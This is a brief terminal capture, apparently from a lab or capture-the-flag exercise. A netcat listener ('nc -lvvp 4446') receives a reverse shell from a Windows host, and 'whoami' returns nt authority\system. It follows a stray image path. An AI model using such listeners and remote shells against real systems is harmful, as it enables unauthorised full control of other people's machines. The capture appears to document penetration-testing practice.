 $ nc -lvvp 4446
Listening on any address 4446 (n1-fwp)
Connection from 10.10.10.11:49312
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\temp>whoami
whoami
nt authority\system
C:\temp>